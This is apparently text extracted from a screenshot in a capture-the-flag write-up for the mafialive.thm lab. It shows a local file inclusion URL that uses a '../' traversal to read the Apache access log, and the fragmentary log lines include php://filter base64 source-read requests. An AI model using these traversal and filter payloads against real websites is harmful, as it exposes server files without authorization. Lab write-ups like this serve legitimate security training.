 INCLUDE
mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././../log/apache2/access.log
Test Page. Not to be Deployed
Here is a button
10.14.5.125 - - [04/Feb/2021:12:51:49 +0530] "GET / HTTP/1.1" 200 3888 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 1
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.14.5.125 - - [04/Feb/2021:12:51:50 +0530] "GET /layout/scripts/jquery.m
rv:78.0) Gecko/20100101 Firefox/78.0" 10.14.5.125 - - [04/Feb/2021:12:51:50 +0530] "GET /layout/styles/layout.css HTTP/1.1" 200 4953 "http://10.10.1
10.14.5.125 - - [04/Feb/2021:12:51:50 +0530] "GET /layout/scripts/jquery.backtotop.js HTTP/1.1" 200 693 "http://10.10.156.54/" "Mozilla/5.0 (X11; Linu
/2021:12:51:50 +0530] "GET /layout/scripts/jquery.mobilemenu.js HTTP/1.1" 200 926 "http://10.10.156.54/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) G
/images/demo/348x420.png HTTP/1.1" 200 3798 "http://10.10.156.54/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.14.5
/fontawesome-all.min.css HTTP/1.1" 200 8451 "http://10.10.156.54/layout/styles/layout.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
/demo/348x261.png HTTP/1.1" 200 3163 "http://10.10.156.54/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.14.5.125 - -
2178 "http://10.10.156.54/layout/styles/layout.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.14.5.125 - - [04/Feb/2021
"http://10.10.156.54/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.14.5.125 - - [04/Feb/2021:12:51:52 +0530] "GET /ima
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.14.5.125 - - [04/Feb/2021:12:51:52 +0530] "GET /layout/styles/fontawesome
/layout/styles/fontawesome-free/css/fontawesome-all.min.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.14.5.125 - - [0
brands-400.woff2 HTTP/1.1" 200 54946 "http://10.10.156.54/layout/styles/fontawesome-free/css/fontawesome-all.min.css" "Mozilla/5.0 (X11; Linux x86_
+0530] "GET /favicon.ico HTTP/1.1" 404 490 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" ::1 - - [04/Feb/2021:12:51:58 +
dummy connection)" ::1 - - [04/Feb/2021:12:51:59 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" 1
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.14.5.125 - - [04/Feb/2021:13:00:09 +0530] "GET /test.php?view=/var/ww
"http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.14.5.125 - - [04/Feb/2021:13:01:41 +0530] "G
x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.14.5.125 - - [04/Feb/2021:13:03:09 +0530] "GET /test.php?view=php://filter/convert.base64-encode/
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.14.5.125 - - [04/Feb/2021:13:04:41 +0530] "GET /test.php?view=php://fi
/test.php HTTP/1.1" 200 1072 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"